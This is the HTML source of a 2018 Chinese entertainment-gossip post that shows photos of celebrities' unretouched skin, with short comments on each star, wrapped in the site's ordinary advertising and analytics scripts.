  <meta name="twitter:url" content="https://www.redchili21.com/2018/04/%e6%82%89%e6%95%b0%e6%98%8e%e6%98%9f%e4%bb%ac%e7%9a%84%e5%90%84%e7%a7%8d%e7%9a%ae%e8%82%a4%e7%8a%b6%e6%80%81%ef%bc%81/"/>
  <meta name="twitter:description" content="明星工作室放出自家艺人精修后的相片经常会引来大批粉丝舔屏，力赞其盛世美颜，俊的很。但其实脱离后期修图师傅的ps后，并没有比普通人好在哪裡，女明星冒油，男明星爆痘，多的是皮肤坑坑洼洼，不忍直视的姿态。在电视上，网络上明星们无一不打扮的光鲜亮丽，皮肤吹弹可破。

薛之谦

素颜的薛之谦看起来十分憔悴，与平常在镜头中出现的样子差很多。



 

杨幂





这还是我们认识的杨幂么？这眼角的皱纹也有点太多了吧。。不过五官依旧是美的啦。看来明星实际的皮肤状态的确没有街拍照片那么完美。

 

孙燕姿



~

她的皮肤状态一直都不是很好~"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2018/04/悉数明星们的各种皮肤状态！.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-99624 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">悉数明星们的各种皮肤状态！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2018/04/%e6%82%89%e6%95%b0%e6%98%8e%e6%98%9f%e4%bb%ac%e7%9a%84%e5%90%84%e7%a7%8d%e7%9a%ae%e8%82%a4%e7%8a%b6%e6%80%81%ef%bc%81/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="悉数明星们的各种皮肤状态！" data-bimber-post-url="https://www.redchili21.com/2018/04/%e6%82%89%e6%95%b0%e6%98%8e%e6%98%9f%e4%bb%ac%e7%9a%84%e5%90%84%e7%a7%8d%e7%9a%ae%e8%82%a4%e7%8a%b6%e6%80%81%ef%bc%81/"></span>
<article id="post-99624" class="entry-tpl-classic post-99624 post type-post status-publish format-standard has-post-thumbnail category-82 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%a8%b1%e4%b9%90/" class="entry-category entry-category-item-82"><span itemprop="articleSection">娱乐</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">悉数明星们的各种皮肤状态！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/redchili2/" title="Posts by 薯条小编" rel="author">
			
							<strong itemprop="name">薯条小编</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2018-04-27T18:30:31" itemprop="datePublished">April 27, 2018, 6:30 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2018/04/悉数明星们的各种皮肤状态！.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2018/04/悉数明星们的各种皮肤状态！.png 800w, https://www.redchili21.com/wp-content/uploads/2018/04/悉数明星们的各种皮肤状态！-300x157.png 300w, https://www.redchili21.com/wp-content/uploads/2018/04/悉数明星们的各种皮肤状态！-768x402.png 768w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2018/04/悉数明星们的各种皮肤状态！.png" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>明星工作室放出自家艺人精修后的相片经常会引来大批粉丝舔屏，力赞其盛世美颜，俊的很。但其实脱离后期修图师傅的ps后，并没有比普通人好在哪裡，女明星冒油，男明星爆痘，多的是皮肤坑坑洼洼，不忍直视的姿态。在电视上，网络上明星们无一不打扮的光鲜亮丽，皮肤吹弹可破。</p>
<p><strong>薛之谦</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99645 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej1316888440878053681635.jpg" alt="" width="450" height="389" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
素颜的薛之谦看起来十分憔悴，与平常在镜头中出现的样子差很多。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99647 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/11.png" alt="" width="411" height="533" /></p>
<p>&nbsp;</p>
<p><strong>杨幂</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99653 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/1c51f4f1-23cf-4e65-9f8e-a451eb5f3a20.jpg" alt="" width="414" height="419" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99646 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/images-3.jpg" alt="" width="304" height="166" /></p>
<p>这还是我们认识的杨幂么？这眼角的皱纹也有点太多了吧。。不过五官依旧是美的啦。看来明星实际的皮肤状态的确没有街拍照片那么完美。</p>
<p>&nbsp;</p>
<p><strong>孙燕姿</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99652 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/0823dd54564e9258f168ce3b9b82d158cdbf4e82.jpg" alt="" width="400" height="300" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99642 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13152610698237514910250.jpg" alt="" width="530" height="696" />~<img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99651 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/Img384651564.jpg" alt="" width="600" height="397" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>她的皮肤状态一直都不是很好~</p>
<p><strong>刘诗诗</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99654 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/v2-f096af3884073a441c09c375959c948c_hd.jpg" alt="" width="431" height="542" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99641 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13152610698845916012885.jpg" alt="" width="483" height="275" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>和普通人一样，脸上油粒比较多，皮肤多数油性肌肤。</p>
<p><strong>周迅</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload  wp-image-99655 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/Img263538721-300x252.jpg" alt="" width="355" height="298" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99639 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13152610698908316113275.jpg" alt="" width="293" height="333" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>感觉妹子皮肤差，连五官和脸型连带着都不好看了。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-medium wp-image-99656 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/s-300x203.png" alt="" width="300" height="203" /></p>
<p>&nbsp;</p>
<p><strong>舒淇</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-99657 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/GettyImages-474303440-600x400-300x200.jpg" alt="" width="381" height="269" /><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99638 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13152610698970716215188.jpg" alt="" width="440" height="401" /></p>
<p>姐姐好好顾顾自己的脸啊！</p>
<p><strong>宋仲基</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99637 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej1316888440878053688635.jpg" alt="" width="367" height="361" /><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>Oppa还是帅帅的！</p>
<p><strong>鹿晗</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99648 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/20170812204014_25e243ac69f9d1370031a4b7e7b15573_3.jpg" alt="" width="378" height="440" />~<img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99650 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/a855f08f8f2945f1a12db16f4c5be1d5.png" alt="" width="588" height="384" /><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>只能说，没有上妆的小鹿&#8230; &#8230;好憔悴~</p>
<p><strong>胡歌</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99635 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13168884409966138910232.jpg" alt="" width="444" height="365" /></p>
<p>好像还是ok的！</p>
<p><strong>霍建华</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99636 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej1316888440979453869375.jpg" alt="" width="450" height="384" /><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>这位超ok!</p>
<p>明星张豆豆严重的也属以下这几位了！</p>
<p><strong>金星</strong></p>
